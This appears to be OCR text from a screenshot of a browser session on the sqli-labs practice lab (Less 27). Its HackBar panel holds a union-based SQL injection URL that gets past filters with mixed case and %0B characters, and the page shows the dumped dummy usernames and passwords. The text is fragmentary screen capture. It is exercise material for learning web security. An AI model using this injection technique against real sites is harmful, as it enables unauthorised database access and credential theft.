 192.168.225.132/sqli-labs/Less-27/?id=0'unIon%0BSelEcT%0B1,2,(sELect (group_concat(username,passw
搜索
bur
10
IP
移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:DumbDumb,AngelinaI-kill-
you,Dummyp@ssword,securecrappy,stupidstupidity,supermangenious,batmanmob!le,admin234567,admin1admin1,admin2admin2,admin3admin3,dhakkandu
SQLI DUMB SERIES-27
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://192.168.225.132/sqli-labs/Less-27/?id=0'unIon%0BSelEcT%0B1,2,(sELect (group_concat(username,password)) from
(security.users));%00
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive